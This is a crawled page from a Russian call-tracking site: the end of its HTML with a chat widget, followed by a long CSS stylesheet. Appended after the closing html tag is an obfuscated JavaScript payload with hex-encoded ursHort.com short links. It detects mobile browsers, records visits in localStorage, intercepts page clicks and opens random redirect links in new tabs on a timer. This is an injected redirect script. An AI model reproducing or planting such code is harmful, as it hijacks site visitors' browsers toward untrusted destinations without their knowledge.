<link href="https://clients.streamwood.ru/StreamWood/sw.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://clients.streamwood.ru/StreamWood/sw.js" charset="utf-8"></script>
<script type="text/javascript">
  swQ(document).ready(function(){
    swQ().SW({
      swKey: '96e6f4102cfd4c3134f957e5b8546a12',
      swDomainKey: 'ae37f7860d99b7ff023b2d4029a52f87'
    });
    swQ('body').SW('load');
  });
</script>
<!-- /StreamWood code -->

<!-- Script Chat2Desk -->
</body>
</html><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x69\x5a\x47\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x48\x58\x76\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x61\x41\x6b\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6a\x6e\x79\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x6d\x78\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x48\x62\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x79\x65\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x57\x43\x48\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x71\x69\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x64\x7a\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

--- FILE ---
content_type: text/css
request_url: https://www.calltraffic.ru/bitrix/templates/calltraffic-new-v2/css/style.css
body_size: 12641
content:
body {
	position: relative;
	height: 100%;
	color: #282323;
}
body.menu_open,
body>.wrapper {
	overflow: hidden;
}
h1,
h2,
h3,
.h3,
h4,
h5 {
	margin-bottom: 20px;
	font: 700 40px/1.17 'Exo 2', sans-serif;
}
h2 {
	font-size: 32px;
	color: #f4752b;
}
h3,
.h3 {
	font-size: 24px;
}
h4 {
	font-size: 20px;
}
h5 {
	font-size: 18px;
}
h6 {
	margin-bottom: 20px;
}
a,
a:hover,
a:focus {
	color: #f4752b;
}
a {
	text-decoration: underline;
}
:focus {
    outline: none;
}
ul.list {
	margin: 0 0 15px;
	padding: 0;
	list-style: none;
}
ul.list li {
	position: relative;
	padding-left: 20px;
}
ul.mb li {
	margin-bottom: 16px;
}
ul.list li:before {
	content: '·';
	position: absolute;
	top: 0;
	left: 0;
}
ul.list_dash li:before {
	content: '\2212';
}
ul.mark-orange li:before {
	color: #ed742f;
}
.p {
	margin-bottom: 1rem;
}
.fn {
	font-size: 14px;
}
.title-border {
	position: relative;
	padding-bottom: 24px;
}
.title-border:before {
	content: '';
	position: absolute;
	bottom: 0;
	left: 50%;
	margin-left: -40px;
	width: 80px;
	height: 2px;
	background-color: #f4752b;
}
.bg-gray {
	background-color: #f1f2f3;
}
.border-left-gray {
	padding: 10px 24px;
	font-size: 18px;
	border-left: 2px solid #898181;
}
.row {
	margin-right: -12px;
	margin-left: -12px;
}
[class*=col-] {
	padding-right: 12px;
	padding-left: 12px;
}
.first-letter-bold:first-letter {
	font-weight: bold;
}
.font-weight-500 {
	font-weight: 500;
}

@media (min-width: 1440px) {
	.container_xl {
		max-width: 1410px;
	}
}

@media (max-width: 767px) {
	h1 {
		font-size: 34px;
	}
	h2 {
		font-size: 28px;
	}
}

@media (max-width: 575px) {
	h1 {
		font-size: 28px;
	}
	h2 {
		font-size: 24px;
	}
	h3,
	.h3 {
		font-size: 22px;
	}
	.border-left-gray {
		padding: 10px 15px;
	}
}

/* header */
header {
	position: relative;
	width: 100%;
	height: 104px;
	background-color: #f7f7f7;
	z-index: 777;
}
.home header {
	height: 496px;
}
.header-bg {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	overflow: hidden;
}
.header-bg img {
	position: absolute;
	left: 50%;
	top: 0;
	min-width: 100%;
	min-height: 100%;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
}
.header-top {
    padding-top: 30px;
	height: 104px;
}
.header-top:after {
	content: '';
	display: block;
	clear: both;
}
.logo {
	position: relative;
    float: left;
}
.logo svg {
	width: 218px;
	height: 41px;
}
.logo svg .st0 {fill:#ED742F;}
.logo svg .st1 {fill:#FFFFFF;}
.logo svg .st2 {filter:url(#Adobe_OpacityMaskFilter);}
.logo svg .st3 {mask:url(#b);fill:#FFFFFF;}
.logo svg .st4 {filter:url(#Adobe_OpacityMaskFilter_1_);}
.logo svg .st5 {mask:url(#d);fill:#FFFFFF;}
.logo svg .st6 {filter:url(#Adobe_OpacityMaskFilter_2_);}
.logo svg .st7 {mask:url(#f);fill:#FFFFFF;}
.logo svg .st8 {fill:#FEFEFE;}

.header-right:after {
	content: '';
	display: block;
	clear: both;
}
a.header-phone {
	position: relative;
	float: right;
	margin-left: 33px;
	font-weight: 700;
	font-size: 20px;
	color: #fff;
	text-decoration: none;
	-webkit-transition: color .15s;
	-moz-transition: color .15s;
	-ms-transition: color .15s;
	-o-transition: color .15s;
	transition: color .15s;
}
a.header-phone:hover {
	color: #f4752b;
	text-decoration: none;
}
a.header-phone svg {
	margin-right: 10px;
	width: 21px;
	height: 21px;
	vertical-align: middle;
	fill: #f4752b;
	-webkit-transition: fill .15s;
	-moz-transition: fill .15s;
	-ms-transition: fill .15s;
	-o-transition: fill .15s;
	transition: fill .15s;
}
a.header-phone:hover svg {
	fill: #f4752b;
}
a.header-phone span {
	vertical-align: middle;
	line-height: 41px;
}
a.header-login {
	position: relative;
	float: right;
	margin: 11px 0 0 71px;
	font-size: 16px;
	color: #f4752b;
}
a.header-login svg {
	display: block;
	width: 24px;
	height: 19px;
	vertical-align: middle;
	fill: #f4752b;
	-webkit-transition: fill .15s;
	-moz-transition: fill .15s;
	-ms-transition: fill .15s;
	-o-transition: fill .15s;
	transition: fill .15s;
}
a.header-login:hover svg {
	fill: #f4752b;
}
a.header-login span {
	vertical-align: middle;
	text-decoration: underline;
}

@media (max-width: 1439px) {
	a.header-login {
		margin: 12px 0 0 20px;
	}
	a.header-phone {
		margin-left: 20px;
		font-size: 18px;
	}
	a.header-phone svg {
		margin: 0 6px 0 4px;
	}
}

@media (max-width: 1199px) {
	a.header-login {
		margin-left: 15px;
	}
	a.header-login svg {
		width: 21px;
		height: 17px;
	}
	a.header-phone {
		margin-left: 15px;
		font-size: 17px;
	}
	a.header-phone svg {
		width: 18px;
		height: 18px;
	}
}

@media (max-width: 1199px) and (min-width:992px) {
	header .logo svg {
		margin-top: 7px;
		width: 160px;
		height: 28px;
	}
}

@media (max-width: 991px) {
	header {
		height: 72px;
	}
	.home header {
		padding-bottom: 30px;
		height: auto;
	}
	.header-top {
		padding: 15px 40px 0 0;
		height: 72px;
	}
	a.header-login {
		margin-left: 20px;
	}
}

/*** navigation ***/
.navbar-toggler,
.navbar-toggler:focus {
    position: absolute;
	right: 15px;
	margin: 2px 0 0;
    padding: 0;
    width: 23px;
    text-align: left;
    border: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    outline: none;
    z-index: 888;
}
.navbar-toggler .icon-bar {
    display: block;
    margin: 5px 0;
	width: 100%;
    height: 2px;
    background-color: #fff;
	-webkit-border-radius: 1px;
	-moz-border-radius: 1px;
	border-radius: 1px;
    -webkit-transition: transform .15s, background .15s;
    -moz-transition: transform .15s, background .15s;
    -ms-transition: transform .15s, background .15s;
    -o-transition: transform .15s, background .15s;
    transition: transform .15s, background .15s;
}
.menu_open .navbar-toggler .icon-bar:nth-child(1) {
	-webkit-transform: translateY(7px) rotate(225deg);
	-moz-transform: translateY(7px) rotate(225deg);
	-ms-transform: translateY(7px) rotate(225deg);
	-o-transform: translateY(7px) rotate(225deg);
	transform: translateY(7px) rotate(225deg);
}
.menu_open .navbar-toggler .icon-bar:nth-child(2) {
	-webkit-transform: rotate(135deg);
	-moz-transform: rotate(135deg);
	-ms-transform: rotate(135deg);
	-o-transform: rotate(135deg);
	transform: rotate(135deg);
	visibility: hidden;
	filter: alpha(opacity=0);
	opacity: 0;
}
.menu_open .navbar-toggler .icon-bar:nth-child(3) {
	-webkit-transform: translateY(-7px) rotate(135deg);
	-moz-transform: translateY(-7px) rotate(135deg);
	-ms-transform: translateY(-7px) rotate(135deg);
	-o-transform: translateY(-7px) rotate(135deg);
	transform: translateY(-7px) rotate(135deg);
}
.menu,
.menu ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
.menu:after {
	content: '';
	display: block;
	clear: both;
}
.menu_top,
.menu_bottom {
	float: left;
	margin-left: 49px;
}
.menu li {
	position: relative;
}
.menu a {
	text-decoration: none;
}
.menu_top>li {
	float: left;
	margin-left: 39px;
}
.menu_top li.parent>.menu__item {
	position:relative;
}
.menu>li>.menu__item {
	display: inline-block;
	font: 600 16px/41px 'Exo 2', sans-serif;
	color: #fff;
	text-decoration: none;
	text-transform: uppercase;
	-webkit-transition: color .15s;
	-moz-transition: color .15s;
	-ms-transition: color .15s;
	-o-transition: color .15s;
	transition: color .15s;
}
.menu li>span.menu__item {
	cursor: default;
}
.menu>li a.menu__item:hover,
.menu li.active>.menu__item {
	color: #f4752b;
}
.menu_top ul li.active>.menu__item {
	background-color: rgba(244,117,43,.1);
}
.menu li.parent>.menu__item:after {
	content: '';
	display: inline-block;
	margin-left: 7px;
	width: 8px;
	height: 6px;
	background: url("data:image/svg+xml,%3Csvg viewBox='0 0 8 6' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.14286 0L4 3.75L6.85714 0L8 0.75L4 6L0 0.75L1.14286 0Z' fill='%23d1d1d1'/%3E%3C/svg%3E") 0 0 no-repeat;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}
.menu li.parent.active>.menu__item:after {
	background: url("data:image/svg+xml,%3Csvg viewBox='0 0 8 6' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.14286 0L4 3.75L6.85714 0L8 0.75L4 6L0 0.75L1.14286 0Z' fill='%23f4752b'/%3E%3C/svg%3E") 0 0 no-repeat;
}

@media (max-width: 1439px) {
	.menu_top {
		margin-left: 10px;
	}
	.menu_top>li {
		margin-left: 15px;
	}
}

@media (max-width: 1199px) {
	.menu_top>li>.menu__item {
		font-size: 13px;
	}
}

@media (min-width: 992px) {
	nav .nav-wrap {
		position: relative;
		display: inline-block;
		visibility: visible;
		filter: alpha(opacity=100);
		opacity: 1;
		-webkit-transition: .15s opacity .15s, .15s visibility .15s;
		-moz-transition: .15s opacity .15s, .15s visibility .15s;
		-ms-transition: .15s opacity .15s, .15s visibility .15s;
		-o-transition: .15s opacity .15s, .15s visibility .15s;
		transition: .15s opacity .15s, .15s visibility .15s;
	}
	.search_open nav .nav-wrap {
		visibility: hidden;
		filter: alpha(opacity=0);
		opacity: 0;
	}
	.menu_top .parent>.menu__item {
		pointer-events: none;
	}
	.menu_top>.parent:hover>.menu__item:after {
		background: url("data:image/svg+xml,%3Csvg viewBox='0 0 8 6' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.1,6L4,2.3L6.9,6L8,5.3L4,0L0,5.3L1.1,6z' fill='%23D1D1D1'/%3E%3C/svg%3E") 0 0 no-repeat;
	}
	.menu_top ul li.parent>.menu__item:after {
		right: 15px;
		background: url("data:image/svg+xml,%3Csvg viewBox='0 0 8 6' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.14286 0L4 3.75L6.85714 0L8 0.75L4 6L0 0.75L1.14286 0Z' fill='%237e7575'/%3E%3C/svg%3E") 0 0 no-repeat;
		-webkit-transform: translateY(-50%) rotate(-90deg);
		-moz-transform: translateY(-50%) rotate(-90deg);
		-ms-transform: translateY(-50%) rotate(-90deg);
		-o-transform: translateY(-50%) rotate(-90deg);
		transform: translateY(-50%) rotate(-90deg);
	}
	.menu_top ul li.parent:hover>.menu__item:after {
		background: url("data:image/svg+xml,%3Csvg viewBox='0 0 8 6' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.14286 0L4 3.75L6.85714 0L8 0.75L4 6L0 0.75L1.14286 0Z' fill='%23f4752b'/%3E%3C/svg%3E") 0 0 no-repeat;
	}
	.menu_top>li.active:before {
		content: '';
		position: absolute;
		top: 70px;
		left: 0;
		width: 100%;
		height: 4px;
		background-color: #f4752b;
	}
	.menu_top ul.collapse {
		display: block;
	}
	.menu_top ul {
		position: absolute;
		top: 100%;
		left: -24px;
		padding: 15px 0;
		width: 250px;
		background-color: #fff;
		-webkit-border-radius: 4px;
		-moz-border-radius: 4px;
		border-radius: 4px;
		-webkit-box-shadow: 3px 7px 16px 0 rgba(170, 170, 170, 0.5);
		-moz-box-shadow: 3px 7px 16px 0 rgba(170, 170, 170, 0.5);
		box-shadow: 3px 7px 16px 0 rgba(170, 170, 170, 0.5);
		visibility: hidden;
		filter: alpha(opacity=0);
		opacity: 0;
		z-index: 1;
	}
	.menu_top ul ul {
		top: 0;
		left: 100%;
	}
	.menu_top li:hover>ul {
		visibility: visible;
		filter: alpha(opacity=100);
		opacity: 1;
	}
	.menu_top ul .menu__item {
		display: block;
		padding: 9px 25px;
		font-weight: 500;
		line-height: 1.38;
		color: #282323;
	}
	.menu_top ul li:hover>.menu__item,
	.menu_top ul li.parent:hover>.menu__item {
		background-color: rgba(244,117,43,.1);
		text-decoration: none;
	}
	.menu_top ul li.parent:hover>.menu__item {
		color: #7e7575;
	}
}

@media (max-width: 991px) {
	header nav {
		position: fixed;
		top: 0;
		right: -100vw;
		padding: 40px 0 20px;
		width: 100vw;
		max-width: 400px;
		height: 100vh;
		overflow: hidden;
		background-color: #49474f;
		filter: alpha(opacity=0);
		opacity: 0;
		z-index: 777;
		-webkit-transition: all .15s;
		-moz-transition: all .15s;
		-ms-transition: all .15s;
		-o-transition: all .15s;
		transition: all .15s;
	}
	.menu_open header nav {
		right: 0;
		overflow: auto;
		filter: alpha(opacity=100);
		opacity: 1;
	}
	header .menu {
		display: block;
		float: none;
	}
	.menu_top,
	.menu_top>li	{
		display: block;
		float: none;
		margin: 0;
	}
	.menu_top li {
		position: relative;
	}
	.menu_top li>.menu__item {
		display: block;
		padding: 5px 75px 7px 15px;
		font-size: 13px;
		line-height: 1.3;
		color: #fff;
	}
	.menu_top li>.menu__item:hover,
	.menu_top li.active>.menu__item {
		text-decoration: none;
		background-color: #4c4a53;
		background: -webkit-gradient(linear, 0 0, 100% 0, color-stop(0%,rgba(76, 74, 83,1)), color-stop(90%,rgba(76, 74, 83,0)));
		background: -webkit-linear-gradient(left, rgba(76, 74, 83,1) 0%, rgba(76, 74, 83,0) 90%);
		background: -o-linear-gradient(left, rgba(76, 74, 83,1) 0%, rgba(76, 74, 83,0) 90%);
		background: -moz-linear-gradient(left, rgba(76, 74, 83,1) 0%, rgba(76, 74, 83,0) 90%);
		background: linear-gradient(to right, rgba(76, 74, 83,1) 0%, rgba(76, 74, 83,0) 90%);
	}
	.menu_top li.parent>.menu__item:after {
		right: 65px;
	}
	.menu_top li.parent>.menu__item:not(.collapsed):after {
		background: url("data:image/svg+xml,%3Csvg viewBox='0 0 8 6' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.1,6L4,2.3L6.9,6L8,5.3L4,0L0,5.3L1.1,6z' fill='%23D1D1D1'/%3E%3C/svg%3E") 0 0 no-repeat;
	}
	.menu_top ul {
		background-color: rgba(255,255,255,.03);
		-webkit-box-shadow: inset 0 0 2px rgba(0,0,0,.2);
		-moz-box-shadow: inset 0 0 2px rgba(0,0,0,.2);
		box-shadow: inset 0 0 2px rgba(0,0,0,.2);
	}
	.menu_top ul li>.menu__item {
		padding-left: 25px;
	}
	.menu_top ul ul li>.menu__item {
		padding-left: 35px;
	}
	.menu_top>li>.menu__item svg {
		margin-right: 10px;
		width: 18px;
		height: 18px;
		vertical-align: middle;
		fill: #fff;
		-webkit-transition: fill .15s;
		-moz-transition: fill .15s;
		-ms-transition: fill .15s;
		-o-transition: fill .15s;
		transition: fill .15s;
	}
	.menu_top>li>.menu__item.menu__login svg {
		width: 21px;
		height: 17px;
	}
	.menu_top>li>.menu__item:hover svg,
	.menu_top>li.active>.menu__item svg {
		fill: #f4752b;
	}
	.menu_top>li>.menu__item span {
		vertical-align: middle;
	}
	.navbar-toggler,
	.navbar-toggler:focus {
		margin-top: 7px;
	}
}
/*** navigation end ***/


/*** header-text-block ***/
.header-text-block {
	position: relative;
	height: 392px;
}
.header-text-block__title {
	font-size: 60px;
}
.header-text-block__description {
	margin: 0 auto 45px;
	max-width: 870px;
	font-size: 20px;
	line-height: 1.4;
	color: #fff;
}
.header-text-block .btn.btn_orangebg-big {
	width: 336px;
	max-width:100%;
}

@media (max-width: 991px) {
	.header-text-block__title {
		font-size: 40px;
	}
}

@media (max-width: 767px) {
	.header-text-block__title {
		font-size: 36px;
	}
}

@media (max-width: 575px) {
	.header-text-block__title {
		font-size: 32px;
	}
	.header-text-block__description {
		margin-bottom: 30px;
		font-size: 16px;
	}
}
/*** header-text-block end ***/

/* header end */


/* content */
.block-description {
	margin: 0 auto 53px;
	max-width: 1243px;
	text-align: center;
	line-height: 1.38;
}

/*** home ***/
.home h1 {
	line-height: 1;
	color: #f4752b;
}
.home h2 {
	font-size: 40px;
}

@media (max-width: 767px) {
	.home h2 {
		font-size: 32px;
	}
}

@media (max-width: 575px) {
	.home h2 {
		font-size: 28px;
	}
}

/***** two-in-one *****/
.two-in-one {
	padding: 50px 0;
}
.two-in-one__items {
	margin: 0 -15px;
}
.two-in-one__item {
	display: inline-block;
	margin: 20px 35px 40px;
	width: 250px;
	vertical-align: top;
}
.two-in-one__title {
	position: relative;
	display: block;
	margin-bottom: 10px;
	padding-bottom: 16px;
	font: 40px/1.25 'Exo 2', sans-serif;
	color: #f4752b;
}
.two-in-one__title small {
	position: absolute;
	bottom: 0;
	left: 50%;
	font-size: 20px;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
}
.two-in-one__description {
	display: block;
	font-size: 14px;
	line-height: 1.25;
	word-wrap: break-word;
    overflow-wrap: break-word;
}

@media (max-width: 1439px) {
	.two-in-one__item {
		margin: 20px 15px 40px;
	}
}

@media (max-width: 1199px) {
	.two-in-one__item {
		margin: 20px 0 40px;
		padding: 0 15px;
		width: 25%;
	}
	.two-in-one__title {
		margin-bottom: 5px;
		font-size: 33px;
	}
}

@media (max-width: 991px) {
	.two-in-one__title {
		padding-bottom: 12px;
		font-size: 24px;
	}
	.two-in-one__title small {
		font-size: 16px;
	}
}

@media (max-width: 767px) {
	.two-in-one__item {
		margin: 10px 0 20px;
		width: 33.333%;
	}
}

@media (max-width: 575px) {
	.two-in-one__item {
		width: 50%;
		max-width: 200px;
	}
}

@media (max-width: 374px) {
	.two-in-one__title {
		font-size: 20px;
	}
}
/***** two-in-one end *****/


/***** services-block *****/
.services-block {
	padding: 47px 0 58px;
}
.services-block .nav-tabs {
	border: none;
}
.services-block .nav-link {
	position: relative;
	padding: 16px 31px;
	font: 18px 'Exo 2', sans-serif;
	color: #616068;
	border-bottom: 1px solid #dcdcdc;
}
.services-block .nav-link:hover {
	background-color: #dcdcdc;
}
.services-block .nav-link.active {
	background-color: #dcdcdc;
	border-color: #f78181;
}
.services-block .nav-link.active:before {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	height: 2px;
	background-color: #f78181;
}
.card {
	border: none;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
}
.accordion>.card .card-header {
	margin: 0;
	padding: 0;
	background: none;
	border: none;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
}
.accordion>.card .card-header .btn {
	position: relative;
	padding: 20px 70px 20px 32px;
	width: 100%;
	text-align: left;
	font: 700 24px/1.25 'Exo 2', sans-serif;
	color: #fff;
	text-decoration: none;
	background-color: #49474f;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	-webkit-transition: background-color .15s, color .15s;
